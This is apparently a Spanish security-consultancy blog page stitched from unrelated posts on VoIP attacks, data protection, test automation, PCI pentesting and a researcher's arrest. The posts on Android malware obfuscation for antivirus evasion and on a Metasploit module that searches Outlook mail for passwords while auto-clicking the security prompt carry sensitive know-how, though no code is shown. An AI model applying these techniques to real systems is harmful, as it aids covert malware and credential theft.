informatica forense

DIFERENTES FORMAS DE ATACAR Y ASEGURAR LAS REDES TELEFÓNICAS DE VOIP

Las redes VoIP son vulnerables a muchas formas de ataques comunes en las redes y los dispositivos compatibles con estas infraestructuras también son vulnerables a problemas similares. Incluso si se toman todas las precauciones de seguridad en redes informáticas, el servidor sigue siendo susceptible a ataques. La seguridad en redes informáticas está siempre en una batalla con la conveniencia. Soluciones de seguridad en redes informáticas como escaneo de vulnerabilidades y otros que hacen que los sistemas sean más seguros también los hacen menos convenientes. Esperamos que este post te vaya a ayudar a darle sentido a prevenir la mayoría de los ataques y mitigar la pérdida si por alguna razón, tu seguridad falla.

AQUÍ HAY DIFERENTES MANERAS DE HACER EL ATAQUE DE VOIP:

SIP Escaneo y fuerza bruta – las violaciones de SIP escaneo y fuerza bruta se producen cuando los objetivos SIP usando INVITE, REGISTER y OPTIONS, señalan mensajes para enumerar los nombres de usuario SIP válidos con el objetivo de secuestrar ese dispositivo.

Los ataques TFTP – Los sistemas de infraestructura son la columna vertebral de la comunicación de voz. Estos aparatos, ya sea hardware o software, pueden ser atacados al igual que cualquier otra tecnología de TCP / IP puede ser atacada. Por ejemplo, un vulnerable router de Cisco corriendo TFTP no es muy diferente que un teléfono Cisco IP corriendo TFTP. Ambos dispositivos son vulnerables a todos los ataques contra seguridad en redes informáticas que caen bajo el ataque de TFTP.

Vulnerabilidades del teléfono – La vulnerabilidad del teléfono sigue siendo una de las maneras más fáciles para los estafadores para obtener acceso a su red, pero también es una de las contramedidas más fáciles utilizadas también. Independientemente de su fabricante del teléfono, cualquier tipo de teléfono viene con problemas de seguridad en redes informáticas. Un problema de seguridad es cuando el nombre de usuario y contraseña por defecto de fábrica no se cambian. Esta es la forma más sencilla para los estafadores para obtener de forma anónima el acceso a la red según escaneo de vulnerabilidades.

Ataques de señalización – Session Initiation Protocol (SIP) se ha convertido en el protocolo de control de llamadas para las redes VoIP, debido a su naturaleza abierta y extensible. Sin embargo, la integridad de la señalización entre los sitios de llamadas es de suma importancia y SIP es vulnerable a los atacantes cuando se deja sin seguridad en redes informáticas. Secure SIP es un mecanismo de seguridad definido por el RFC 3261 SIP para enviar mensajes SIP a través de un canal cifrado. Los administradores de red no se ven en la implementación de esta tecnología dentro de sus redes basadas en SIP y no hacen escaneo de vulnerabilidades por lo tanto seguirá siendo insegura.

Vulnerabilidades de la interfaz web PBX – Otras áreas que desearas bloquear son PBX y las interfaces de administración, así como acceso a una consola. Interfaces administrativas (tales como Webmin o FreePBX / Trixbox GUI), así como el acceso directo de shell (SSH o Telnet) son agujeros de seguridad en redes informáticas. La forma más fácil de manejar la seguridad en redes informáticas es bloquear todos y cada uno fuera el tráfico para llegar a ellos. Ya sea a través de firewall/ ACL depende de ti. Como mínimo, se debe bloquear todo excepto las direcciones IP específicas con las que manejes el sistema con frecuencia desde en una “lista de permitidos.” Independientemente de si está o no está bloqueando estas interfaces, también debe tener un nombre de usuario / contraseña segura para todo según expertos de escaneo de vulnerabilidades quien trabajan en International Institute of Cyber Security IICS.

User Extensions – Una de las formas más comunes de irrumpir en un interruptor es también el más simple; es decir, atacando una user Extensions en el sistema telefónico. El ‘hacker consigue de alguna manera el nombre de usuario y la contraseña de un user/extension del interruptor y comienza a enviar tráfico. La causa raíz más frecuente son contraseñas inseguras. La gran cosa acerca de las contraseñas de usuario SIP es que usted realmente debe sólo tiene que escribirla una vez (durante la configuración del cliente). Lo mejor que puede hacer es utilizar un generador de contraseñas al azar en línea o hacer escaneo de vulnerabilidades regularmente. El uso de las contraseñas generadas aleatoriamente disminuye en gran medida la posibilidad de que la contraseña sea “adivinada” ya sea por un ataque de fuerza bruta o posible ataque de ingeniería social.

Hay algunos programas de escaneo de vulnerabilidades y sitios con programas que permiten poner a prueba su seguridad en redes informáticas y los servidores SIP disponibles en Internet. Estos pueden ayudarle a encontrar exactamente dónde eres más vulnerable y ayudar a dirigir su atención cuando se trata de proteger la red.

Una vez que se establece seguridad en redes informáticas, saber lo que está pasando en tu red es la siguiente gran parte de la batalla. Por lo menos, los informes diarios sobre el uso te darán una idea de lo que está pasando y te ahorrará muchos dolores de cabeza en el futuro. Este informe de escaneo de vulnerabilidades no tiene que ser granular, pero puede ser un panorama que te guiará en la comprensión de tus vulnerabilidades de seguridad en redes informáticas. La seguridad de VoIP definitivamente debe tener un enfoque proactivo para tener éxito.

DIEZ REGLAS PARA LA PROTECCIÓN DE DATOS PERSONALES

Seguridad de datos personales es un tema muy importante para empresas. Las empresas siempre deben seguir reglas básicas para seguridad de datos personales.

1. CONSENTIMIENTO

Siempre que sea posible obtener el consentimiento antes de la adquisición, posesión o el uso de datos personales. Según reglas de protección de datos personales, cualquier formulario, ya sea en papel o basado en web, quienes están diseñados para recopilar datos personales deben contener una declaración explicando qué es la información que se utilizará para y quién puede ser revelada.

2. DATOS CONFIDENCIALES

Tenga especial cuidado con los datos personales confidenciales (es decir, información relacionada con la raza, opinión política, la salud física o mental, las creencias religiosas, afiliación sindical, la sexualidad, delitos, etc.). Acuerdo a recomendaciones de empresa de adaptación LOPD International Institute of Cyber Security IICS, dicha información sólo debe mantenerse y utilizarse cuando sea estrictamente necesario. Siempre obtener el consentimiento de la persona en cuestión y notificarles de que existe uso probable (s) de estos datos.

3. LOS DERECHOS INDIVIDUALES

Siempre que sea posible se abierto con las personas en relación con la información que se llevan a cabo sobre ellos para asegurar protección de datos personales. En la preparación de informes o de agregar notas a los documentos oficiales, tenga en cuenta que los individuos tienen el derecho de ver todos los datos personales y por lo tanto podrían leer los comentarios ‘informales’ hechos por ellos. También tenga en cuenta que esto incluye los correos electrónicos que contienen datos de carácter personal y así mismo se debe tener precaución cuando se envían correos electrónicos.

4. LOS ARCHIVOS DE REVISIÓN

Sólo crear y conservar los datos personales cuando sea absolutamente necesario ya que seguridad de datos personales es muy importante. De forma segura disponer o eliminar cualquier dato personal que no esté actualizado, irrelevantes o que no necesite. Acuerdo a recomendaciones deempresa de adaptación LOPD deben realizar exámenes regulares de los archivos y desechar los datos innecesarios u obsoletos de forma sistemática.

5. ELIMINACIÓN DE LOS REGISTROS

Para mantener seguridad de dataos personales, cuando se deshaga de los registros en papel que contienen datos personales, tratarlos con confidencialidad (es decir desmenuza este tipo de archivos en lugar de disponer de ellos como papel de desecho). Del mismo modo cualquiera innecesario o fuera de la fecha de los documentos electrónicos deben suprimirse. Otro punto muy crítico para protección de datos personales es que los equipos de negocios no deben ser regalados o vendidos a menos que los servicios de información se han asegurado de que toda la información almacenada en él se ha eliminado o borrado.

6. PRECISIÓN

Mantenga todos los datos personales actualizados y precisos. Tenga en cuenta los cambios de dirección y otras modificaciones. Si hay alguna duda sobre la exactitud de los datos personales, entonces no deberían ser utilizados explica experto de una empresa de adaptación LOPD.

7. SEGURIDAD

Mantenga todos los datos personales de forma segura como sea posible (por ejemplo, en archivadores con llave o en habitaciones que se puede bloquear cuando estén desocupadas). Para mantener seguridad de dataos personales, no deje los registros que contengan datos de carácter personal sin vigilancia en oficinas o áreas accesibles a los miembros del público. Asegúrese de que los datos personales no se muestran en las pantallas de los ordenadores visibles para los transeúntes. Tenga en cuenta que estas consideraciones de seguridad también se aplican a los registros tomados fuera de la empresa, por ejemplo, para el trabajo en casa o para una reunión fuera. También tener en cuenta que el correo electrónico no es necesariamente confidencial para protección de datos personales o asegurar así que no debe ser utilizado para las comunicaciones potencialmente sensibles.

8. LA REVELACIÓN DE DATOS

Nunca revele datos personales a terceros sin el consentimiento de la justificación razonable de otro individuo explica experto de una empresa de adaptación LOPD. Esto incluye los padres, tutores, familiares y amigos de los datos del sujeto quienes no tienen derecho a acceder a la información sin el consentimiento del interesado. Los datos personales sólo pueden comunicarse legítimamente a terceros para fines relacionados y para cumplir con los requisitos legales de protección de datos personales, pero sólo en los que se conforman con las solicitudes de información de identidad ‘y la legitimidad de la solicitud.

Las solicitudes de información personal se reciben de vez en cuando de organizaciones tales como la policía y el gobierno. Las empresas deben esforzarse por cooperar con estas organizaciones, pero los primeros pasos se deben tomar son asegurarse de que las solicitudes son genuinas y legítimas.

9. TRANSFERENCIA DE TODO EL MUNDO

Siempre debes obtener el consentimiento de la persona de que se trate antes de colocar la información sobre ellos en Internet (aparte de los detalles básicos del contacto de oficina) y antes de enviar cualquier información personal fuera del país acuerdo a recomendaciones de iicybersecurity, una empresa de adaptación LOPD.

10. PROCESADORES TERCEROS

Tenga en cuenta que si está utilizando un procesador de datos, por ejemplo, a un tercer partido para gestión de base de datos y se les da acceso a los datos personales, entonces usted debe tener un contrato escrito en marcha con ellos para garantizar que ellos tratan a dicha información con confidencialidad, tienen medidas de seguridad de datos personales y en cumplimiento de la ley de protección de datos personales.

Podrían aprender más sobre protección de datos personales, medidas de seguridad de datos personales con ayuda de expertos de empresas de adaptación LOPD.

METODOLOGÍA DE LAS PRUEBAS AUTOMATIZADAS DE LAS APLICACIONES

Los directores de proyectos de software y desarrolladores de software que crean aplicaciones de hoy en día se enfrentan al reto de hacerlo dentro de una agenda cada vez más pequeña y con recursos mínimos. Como parte de su intento de hacer más con menos, las organizaciones quieren probar el software adecuado, pero lo más rápido y detenidamente posible. Para lograr este objetivo, las organizaciones están recurriendo a las pruebas automatizadas.

Frente a esta realidad y al darse cuenta de que muchas pruebas de software no se pueden ejecutar de forma manual, como la simulación de 1.000 usuarios virtuales para las pruebas de volumen, los profesionales de software son la introducción de las pruebas automatizadas para sus proyectos. Sin embargo, estos profesionales de software no saben lo que implica en la introducción de una herramienta de prueba automatizada para un proyecto de software, y no pueden estar familiarizados con la amplitud de aplicación que las herramientas de pruebas automatizadas tienen hoy en día.

LA METODOLOGÍA DE PRUEBA AUTOMATIZADA (ATLM)/ THE AUTOMATED TEST LIFECYCLE METHODOLOGY (ATLM).

Al utilizar el enfoque sistemático descrito en el ATLM, las organizaciones pueden organizar y ejecutar las actividades de prueba de tal manera que se maximice la cobertura de la prueba dentro de los límites de los recursos de prueba de software. Esta metodología de ensayo estructurado implica un proceso de múltiples etapas, apoyando actividades detalladas e interrelacionadas que se requieren para introducir y utilizar una herramienta de prueba automatizada:

- Desarrollar el diseño de pruebas de software.

- Desarrollar y ejecutar los casos de pruebas de software.

- Desarrollar y gestionar los datos de pruebas y el entorno de pruebas de software.

- Documentar, rastrear y conseguir un archivo acerca de emisión/ informes de problemas.

Claramente, el énfasis en las pruebas automatizadas representa un cambio de paradigma para la industria del software. Este cambio no se trata simplemente de la aplicación de herramientas y el rendimiento de la automatización de pruebas. Más bien, eso envuelve todo el ciclo de vida de prueba y el ciclo de vida de desarrollo del sistema. La implementación de ATLM se lleva a cabo en paralelo con el ciclo de vida de desarrollo del sistema. Para los profesionales de software hacer un salto con éxito a las pruebas automatizadas, deben adoptar enfoques estructurados de la pruebas de software. El ATLM es revolucionario en el hecho de que se promulga un nuevo enfoque estructurado, construyendo bloques para todo el ciclo de pruebas de software, lo que permite a los profesionales de la prueba de software abordar las pruebas de software de una manera metódica y repetible.

El crecimiento de la capacidad de prueba automatizado se ha debido en gran parte a la creciente popularidad del ciclo de vida de desarrollo iterativo e incremental, una metodología de desarrollo de software que se centra en minimizar el calendario de desarrollo al tiempo que proporciona frecuencia, e incrementa construcciones de software. El objetivo de este desarrollo incremental e iterativa es involucrar al usuario y el equipo de pruebas de software en todo el diseño y el desarrollo de cada generación con el fin de perfeccionar el software; asegurando con ello que refleje más de cerca las necesidades y preferencias del usuario y resolviendo los aspectos de mayor riesgo de desarrollo en poco tiempo.

En este entorno de cambios continuos y adiciones al software a través de cada una de las versiones de software, pruebas de software, el mismo adquiere un carácter iterativo. Cada nuevo desarrollo se acompaña de un número considerable de nuevas pruebas de software, así como la reanudación de scripts de prueba existentes, al igual que existe la modificación relativa a los módulos de software publicados anteriormente. Dados los continuos cambios y adiciones a las aplicaciones de software, especialmente las aplicaciones Web, las pruebas de software automatizadas se convierten en un importante mecanismo de control para garantizar la precisión y la estabilidad del software a través de cada versión.

El ATLM, invocado para apoyar los esfuerzos de la prueba que requieren herramientas de pruebas automatizadas, e incorporan un proceso de varias etapas. La metodología es compatible con las actividades detalladas e interrelacionadas que son necesarias para decidir si adquirir una herramienta de prueba automatizada. La metodología incluye el proceso de cómo introducir y utilizar una herramienta de prueba automatizada, abarca el desarrollo de pruebas y diseño de la prueba, las direcciones de prueba de ejecución y la gestión. La metodología ATLM representa un enfoque estructurado, que representa un proceso con la cual se acerca y ejecuta la prueba. Este enfoque estructurado es necesario para ayudar a dirigir el equipo de pruebas a distancia a los errores comunes del programa de prueba:

- Implementación del uso de una herramienta de prueba automatizada sin un proceso de pruebas de software en el lugar, lo que resulta en un no-repetible programa ad hoc y no medible programa de pruebas de software.

- La implementación de un diseño de prueba de software sin seguir ningún estándar de diseño, lo que resulta en la creación de scripts de prueba de software que no son repetibles y por tanto no reutilizable para las creaciones incrementales de software.

- El intento de automatizar el 100% de los requisitos de las pruebas de software, cuando los equipos de pruebas automatizadas desarrolladas internamente no son compatibles con la automatización de todas las pruebas requeridas.

- Con la herramienta equivocada o el desarrollo de un demasiado elaborado instrumento de prueba.

- Iniciando implementación de la herramienta de prueba demasiado tarde en el ciclo de vida de desarrollo de aplicaciones, no dejando tiempo suficiente para la configuración de la herramienta y el proceso de introducción a las herramientas de prueba (curva de aprendizaje).

El proceso de pruebas automatizadas comprende seis procesos o componentes primarios:

- Decisión para automatizar las pruebas

- Adquisición de herramienta de prueba

- Introducción de proceso de prueba automatizada de

- Planificación de prueba, Diseño y Desarrollo

- Ejecución y Gestión de las Pruebas.

- Revisión y Evaluación de Programas de Prueba.

Vamos a cubrir más acerca de estos componentes en el próximo artículo.

TÉCNICAS DE OCULTACIÓN DE MALWARE EN ANDROID PARA EVITAR LA DETECCIÓN DE ANTIVIRUS

Hay diferentes tipos de técnicas de ocultación, algunas muy fáciles de aplicar, otra más complejas y difíciles de implementar. Según John Frey un profesor de hacking ético de empresa de seguridad de la información, lógicamente para aplicar las técnicas fáciles, se requiere menos tiempo y habilidades, pero te permitirá la obtención una baja caída en la tasa de detección, en cambio los más complejos necesitan más tiempo y habilidades, pero permiten alcanzar mayores caídas en la tasa de detección. Todas estas técnicas se utilizan para ocultar el código y textos del Android malware para evitar la detección de los antivirus.

IDENTIFIER RENAMING

Esta técnica intenta ocultar la aplicación, cambiar los nombres de los métodos, las clases y los identificadores de campo en la aplicación.

CALL INDIRECTIONS

Esta técnica modifica las llamadas dentro de la aplicación. Si tenemos una llamada al método A, esta técnica lo sustituye por una nueva llamada al método B que cuando se invoca a hacer la llamada al método original A.

CODE REORDERING

Consiste en modificar el orden de las instrucciones en el código. Por lo general, el “Goto”, es añadido en el código para mantener la secuencia original de las instrucciones durante la ejecución explica el profesor de hacking ético de una empresa de seguridad de la información.

JUNK CODE INSERTION

Esta técnica consiste en añadir en el código de algunas instrucciones que se ejecutarán, pero sin cambiar la semántica de la aplicación. Las herramientas de detección que inspeccionan la secuencia de las instrucciones del software malicioso pueden ser evadidas por la estrategia de inserción de código no deseado. El código no deseado añadido al software malicioso puede ser una secuencia de nop simples o complejos ciclos de instrucciones explica John Frey, el profesor de hacking ético de una empresa de seguridad de la información .

ENCAPSULATE FIELD

Esta técnica consiste en la adición de un campo específico de setter y un método getter. El primero se utiliza para establecer el valor del campo y el segundo para recuperar ese valor. Así que no hay acceso directo más para el campo seleccionado, sustituido por los métodos relativos. De esta manera la utilización de un campo específico puede ser ocultada.

ENCRYPTING PAYLOADS – EXPLOITS

Código nativo se utiliza generalmente para manipular la memoria. Este tipo de código es almacenado en código binario nativo. Muy a menudo código nativo es utilizado por autores de software maliciosos debido a la falta de mecanismos de seguridad en Android. Un malware o utilizando eso puede evadir el entorno sandbox hecho por la política de permisos de Android. Según curso de hacking ético, por lo general, en malware, código nativo se almacena encriptado y se descifra solamente durante la ejecución.

COMPOSITE TRANSFORMATIONS

Todas las técnicas de ocultación vistas antes se pueden combinar con otras para mejorar el nivel ocultación del código acuerdo con los expertos de empresa de seguridad de la información. Por lo general, las estrategias que no son muy eficaces cuando se usan solas, si se usan en combinación pueden dar buenos resultados en ocultación.

REFLECTION

Una clase puede inspeccionarse a sí misma utilizando esta técnica. Se usa para obtener información sobre las clases, métodos, etc. La API del Java que soporta la reflexión es Java.Reflect. Cada instrucción de invocación está sustituido con otras instrucciones de código de bytes que utilizan llamadas reflectantes para realizar las mismas operaciones de la llamada original. En particular se utilizan tres llamadas. El forName, que encuentra una clase con un nombre preciso. El getMethod; que devuelve el sistema que pertenece a la llamada forName. La tercera es la invokeque ejecuta el procedimiento deseado. Entonces la reflexión añade un código innecesario a la original con el fin de ocultar la aplicación. Podrían aprender más sobre reflection en el curso de hacking ético.

BYTECODE ENCRYPTION

Esta técnica encripta algunas piezas de código para evadir las herramientas de anti malware basado en el análisis estático. En particular, el código malicioso se almacena encriptado en la aplicación. Por esta razón es imposible para el análisis estático detectar el código malicioso. El código malicioso se almacena encriptado y empacado. Durante la ejecución de la rutina de descifrado se llama y se descifra el código malicioso y lo carga a través de un cargador de clases establecido por el autor del malware.

STRING ENCRYPTION

Encripta los textos de una aplicación utilizando una operación XOR. El texto original se descompone durante la ejecución proporcionando el encriptado a la rutina de descifrado.

CLASS ENCRYPTION

Se utiliza para cifrar todas las clases de la aplicación. Comprime las clases encriptadas y las almacenar en la aplicación. Cuando la aplicación maliciosa se ejecuta las clases encriptadas qe necesitan ser descomprimidas se descifradas y después se cargan en la memoria. Por lo general, con el metodoClassLoader(), getDeclaredConstructor (), y newInstance () una nueva instancia de la clase se genera y sus campos y métodos se invocan a través de la reflexión.

ENTRY POINT CLASSES, ARCHIVOS XML, OCULTACION DE ASSESTS

Esta técnica consiste en ocultar el ingreso a las carpetas y archivos entry point classes xml usando una encriptación. El objetivo es evitar la detección de algunas herramientas anti-malware que inspeccionan estos archivos.

Estas son algunas de las técnicas de evasión antivirus para dispositivos Android. Usted puede aprender más acerca de estas técnicas durante el hacking ético de empresa de seguridad de la información.

¿PORQUÉ HACER PRUEBAS DE PENETRACIÓN EMPRESARIAL SEGÚN LAS DIRECTRICES DE PCI?

De acuerdo con el PCI SSC, las organizaciones pueden utilizar los servicios de seguridad informática como pruebas de penetración para identificar las vulnerabilidades, para determinar si el acceso no autorizado a sus sistemas u otras actividades maliciosas es posible. La guía, desarrollada por PCI Special Interest Group, tiene como objetivo ayudar a las organizaciones de todos los tamaños, presupuestos y sectores a evaluar, implementar y mantener una metodología de servicios de seguridad informática. Hay un montón de maneras diferentes en que las pruebas de penetración son descritas, realizadas y comercializadas. A menudo confundido con la realización de un “análisis de vulnerabilidades”, “auditoría de cumplimiento” o “evaluación de la seguridad”, las pruebas de penetración se distinguen de estos esfuerzos en unos pocos aspectos críticos:

- Las pruebas de penetración es una herramienta crítica para verificar que la apropiada segmentación este en su lugar para aislar el entorno de datos de titulares de tarjetas de otras redes, para reducir el alcance de PCI DSS.

- Una prueba de penetración no se detiene simplemente el descubrimiento de vulnerabilidades: pasa al siguiente paso para explotar activamente esas vulnerabilidades con el fin de probar (o refutar) de ataque del mundo real contra los activos de TI de una organización, los datos, los seres humanos, y / o alguna otra seguridad física.

- Si bien una prueba de penetración puede implicar el uso de herramientas automatizadas y marcos de procesos, el enfoque es sobre la persona o equipo de probadores, la experiencia que ellos aportan a la prueba, las habilidades y los medios que ellos aprovechan en el contexto de un ataque activo en su organización. Esto no puede dejar de enfatizarse. Incluso altamente automatizadas, con buenos recursos, y avanzados redes que implementen sofisticadas tecnologías de contramedidas, suelen ser vulnerables a la naturaleza única de la mente humana, que puede pensar lateralmente y fuera de la caja, puede hacer las dos cosas análisis y síntesis, y está armada con un motivo y determinación.

- Una prueba de penetración está diseñado para responder a la pregunta: “¿Cuál es la efectividad real de mis controles de seguridad existentes en contra de un, humano, atacante experto ” Podemos contrastar esto con la seguridad o auditorías de cumplimiento que comprueba la existencia de necesarios controles y sus configuraciones correctas, mediante el establecimiento de un escenario simple: Incluso una organización compatible 100% todavía pueden ser vulnerables en el mundo real contra una amenaza humana bien calificada.

- Una prueba de penetración permite múltiples vectores de ataque para ser explorados contra el mismo objetivo. A menudo es la combinación de la información o las vulnerabilidades a través de diferentes sistemas que darán éxito a un ataque. Si bien hay ejemplos de pruebas de penetración que limitan su alcance a un solo objetivo a través de un vector (ejemplo, una prueba de intrusión de aplicaciones web realizado sólo desde el punto de vista del navegador de Internet), sus resultados siempre se deben tomar con importancia: mientras que la prueba puede haber proporcionado resultados valiosos, sus resultados sólo son útiles dentro del mismo contexto se llevó a cabo la prueba.

¿Cómo hacer una efectiva evaluación de la vulnerabilidad?

Para conseguir el máximo beneficio de una evaluación de la vulnerabilidad por una empresa de seguridad de la información se requiere una comprensión de los procesos de misión crítica de su organización y la infraestructura subyacente, y aplicar esos conocimientos a los resultados. Según expertos de sistema de gestión de seguridad de información, para que sea realmente efectivo, se deben incluir los siguientes pasos:

- Identificar y entender los procesos de tu empresa

El primer paso para proporcionar un contexto empresarial es identificar y comprender los procesos de organización en tu empresa, centrándose en aquellos que son críticos y sensibles en términos de cumplimiento, la privacidad del cliente, y la posición competitiva. No hay manera de hacer la informática sin ningún tipo de conexión con otras personas. En muchas organizaciones, se requiere la colaboración entre la informática y los representantes de las unidades de negocio, empresa de seguridad de la información, el departamento de finanzas y el asesor legal. Acuerdo con los expertos de sistema de gestión de seguridad de información, muchas organizaciones ponen juntos los grupos de trabajo de estrategias de seguridad con los representantes de cada departamento, quienes trabajan juntos durante varias semanas para analizar los procesos de negocio, la información y la infraestructura de la que dependen.

- Determinar con precisión las aplicaciones y los datos que subyacen a los procesos de negocio

Una vez que los procesos de negocios son identificados y clasificados en términos de criticidad de la misión y sensibilidad, El siguiente paso es identificar las aplicaciones y los datos en los que los procesos de misión crítica dependen. Una vez más, esto se puede lograr sólo a través de la colaboración entre la informática y otros agentes económicos. A partir de extensas discusiones colaborativas, es posible descubrir las aplicaciones que son mucho más críticas de lo esperado. Por ejemplo, el correo electrónico puede ser una aplicación absolutamente crítica para un departamento, pero no crítica en absoluto para muchos otros.

- Encontrar las fuentes de datos ocultos

Cuando estás buscando aplicaciones y fuentes de datos, asegúrate de tomar en cuenta los dispositivos móviles como teléfonos inteligentes (smartphones) y tabletas, así como computadoras de escritorio. En conjunto; estos dispositivos a menudo contienen los datos más recientes y delicados que tu organización posee. Trabajar con las unidades de negocio para entender quién está utilizando dispositivos móviles para acceder y compartir aplicaciones y datos corporativos. Comprender los flujos de datos entre estos dispositivos y aplicaciones de centros de datos y almacenamiento. Averiguar si sus usuarios corporativos están enviando mensajes de correo electrónico de negocios a través de servicios de correo electrónico públicas como Gmail o Yahoo Mail. Según empresas de seguridad de la información, otra categoría a menudo oculta para investigar es el entorno de desarrollo de software, pues ellos son inherentemente menos seguros que los ambientes de producción. Los desarrolladores de software y probadores a menudo utilizan los datos actuales, algunas veces de misión-crítica para probar aplicaciones nuevas y mejoradas.

- Determinar que hardware sustenta a las aplicaciones y datos

Seguir trabajando bajo las capas de la infraestructura para identificar los servidores, tanto virtuales como físicos, que ejecutan tus aplicaciones de misión crítica. Para las aplicaciones Web, se puede estar hablando de tres o más conjuntos de servidores Web, aplicaciones y bases de datos, por aplicación. Según expertos de empresa de seguridad de la información, identificar los dispositivos de almacenamiento de datos que contienen los datos de misión crítica y datos delicados utilizados por estas aplicaciones.

- Mapa de la infraestructura de red que conecta el hardware

Desarrollar una comprensión de los routers y otros dispositivos de red que sus aplicaciones y hardware dependen para un rendimiento rápido y seguro.

- Identificar que controles ya están en su lugar

Tenga en cuenta las medidas de seguridad y continuidad del negocio que ya ha puesto en marcha, incluidas las políticas, firewalls, Acuerdo con los expertos de sistema de gestión de seguridad de información, firewalls de aplicación, Detección de intrusos y sistemas de prevención(IDPS), virtual prívate networks (VPNs), data loss prevention (DLP), y el cifrado, -para proteger a cada conjunto de servidores y dispositivos de almacenamiento que alojan aplicaciones de misión-crítica y datos. Acuerdo con los expertos de sistema de gestión de seguridad de información, entender las capacidades clave de estas protecciones, y qué vulnerabilidades abordan más eficazmente. Esto puede requerir una investigación bastante extensa, incluyendo sitios web de exploración y revisión, y hablar con representantes de la empresa de seguridad.

- Ejecutar el análisis de vulnerabilidad

Sólo cuando has entendido y trazado tu aplicación, flujos de datos, el hardware subyacente, infraestructura de red y protecciones es lo que realmente tiene sentido para ejecutar sus análisis de vulnerabilidad por expertos de empresa de seguridad de la información.

- Aplicar el contexto de la tecnología y los negocios al escaneado de resultados

Un escáneo puede producir puntuaciones del alojamiento y otras vulnerabilidades con clasificación de gravedad, pero dado que los resultados y las puntuaciones se basan en medidas objetivas, es importante para determinar la organización de tu empresa y el contexto infraestructural. Derivar de información significativa y aplicable sobre el riesgo de negocio a partir de datos de la vulnerabilidad es una tarea compleja y difícil. Después de evaluar el nivel de conocimientos y la carga de trabajo de su personal, es posible determinar que sería útil para asociarse con una empresa de seguridad de la información que está bien entrenada en todos los aspectos de la seguridad y la evaluación de amenazas. Ya sea que la empresa realice esta tarea de forma interna o consiga ayuda externa, los resultados deben ser analizados para determinar qué vulnerabilidades de la infraestructura deben atacarse primero y más agresivamente.



¿Cómo piratear (Hackear) Microsoft Outlook?

En las pruebas de seguridad en aplicaciones web algunas veces puede ser difícil adquirir más privilegios en el (Microsoft Outlook) sistema objetivo. En esta situación, puede ser útil para obtener acceso a los recursos con información confidencial, como contraseñas.

Según expertos de curso de seguridad web; ‘Metasploit’ no tiene ningún módulo para leer mensajes de correo electrónico desde una instalación local de Outlook. Sin embargo Outlook puede contener una gran cantidad de información confidencial y útil en pruebas de seguridad en aplicaciones web, tales como credenciales de red. Para crear un módulo de ‘Metasploit’ que puede leer y / o buscar en los mensajes de correo electrónico de Outlook locales podrían seguir los siguientes paso acuerdo con el curso de seguridad web.

¿Cómo hacerlo?

Con el fin de hacer esto, el módulo está utilizando ‘PowerShell’. La siguiente secuencia de comandos ‘PowerShell’ es utilizada por el módulo ‘Metasploit’ explica experto de curso de seguridad web.

La función de ‘List-Folder’ muestra todos los buzones y carpetas disponibles asociados en una instalación local de Outlook.La función ‘Get-Emails “se utiliza para mostrar los mensajes en una carpeta específica, estos mensajes también pueden ser filtrados por una palabra clave (por ejemplo,” contraseña “).

Un problema que puedes enfrentar, es la ventana emergente de seguridad cuando te conectas al Outlook usando ‘powershell’ durante pruebas de seguridad en aplicaciones web.

Es todo un reto omitir este mensaje, ya que el usuario debe dar clic manualmente. En el módulo puedes usar WinAPI con el fin de lograr esta omisión. Tenga en cuenta que el usuario detrás del sistema objetivo puede notar estas actividades, por lo tanto debe tener presente que podrían detectar estas actividades cuando se utiliza este módulo. La siguiente función está comprobando la casilla de “acceso permitido” y haciendo clic en permitir.

Uso del módulo

El módulo puede ser instalado mediante la actualización ‘Metasploit’ durante pruebas de seguridad en aplicaciones web. El modulo tiene las siguientes dos acciones:

- LIST: Muestra los buzones de correo y carpetas disponibles en una instalación local de Outlook

- SEARCH: Despliega los mensajes en una carpeta específica, los cuales pueden Ser filtrados Por una palabra clave

La acción LIST requiere solo de las opciones de ‘SESSION’ para configurada.

Para utilizar la acción SERCH, el módulo tiene varias opciones que con las que puede ser configurada explica experto de curso de seguridad web.

La opción de FOLDER (carpeta para buscar, por ejemplo, “Bandeja de entrada”) y KEYWORD (filtro en una palabra clave como “contraseña”) son bastante fáciles.

Las opciones A_TRANSLATION y ACF_TRANSLATION requieren un clic en notificación de seguridad de Outlook, cuando el lenguaje no es compatible por el modulo (en-US, NL y DE son compatibles).

La siguiente salida es un ejemplo de un fragmento de la salida la cual es generada por el módulo de Metasploit cuando se utiliza la acción “LIST”.

La siguiente salida es un ejemplo de un fragmento de la salida la cual es generada por el módulo de Metasploit cuando se utiliza la acción “SEARCH”, en la carpeta ‘Inbox’ con la palabra clave ‘password’:

Researcher Arrested After Finding and Reporting SQL Injection on Elections Site

Security expert might have gone overboard with his research. David Levin, 31, of Estero, Florida, has turned himself in after Florida police issued a warrant for his arrest last week. Police indicted Levin on three hacking-related charges, and Levin spent six hours in jail last Wednesday before being released on a $15,000 bond.

Police say Levin had illegally accessed state websites on three occasions. The first took place on December 19, 2015 when Levin illegally accessed the Lee County Elections website.

This incident was then followed by two other, on January 4 and 31, 2016, when Levin also hacked into the Department the State Elections website as well.

Levin never asked for permission to perform his tests

While it is common for infosec professionals to search for security flaws in state-owned infrastructure, authorities say they charged Levin because he never asked for permission prior to starting his endeavor.

Levin, who’s the owner of his own company called Vanguard Cybersecurity, has also recorded a video together with Dan Sinclair, detailing how he hacked into the vulnerable website using a simple SQL injection bug.

Dan Sinclair is a candidate running for the position of Supervisor of Elections for Florida’s Lee County. In the eyes of current Supervisor of Elections Sharon Harrington, this all seemed like a media stunt, and later filed a complaint against Levin.

The video was posted on YouTube on January 25, and Florida police raided Levin’s house on February 8 and seized his computers.

Levin was not satisfied with finding the SQL flaw

Now authorities are claiming that Levin never asked permission to perform penetration testing on any of the state-owned servers and that he had gone overboard with his demonstration.

They say that Levin “obtained several usernames and passwords of employees in the elections office” and that he “went a step further and used the Lee County supervisor’s username and password to gain access to other password protected areas.”

While judges may show lenience to security researchers that discover security issues and then properly report them (as Levin also did), they might not take it to heart when the researcher uses some of the data he finds on the hacked server to escalate his access.

This incident is an exact copy of the Wesley Wineberg – Facebook incident. Back in December, Wineberg managed to hack Facebook’s servers and gain access to the Instagram admin panel.

Facebook declined to pay him a bug bounty because they discovered that Wineberg had downloaded data from their servers in order to escalate his access for a bigger reward.

Source:http://news.softpedia.com/

Pazuzu: reflective DLL to run binaries from memory

